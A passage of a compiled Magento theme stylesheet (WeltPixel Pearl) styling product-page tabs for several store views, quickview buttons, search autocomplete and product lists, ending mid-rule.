  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: 100%;
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
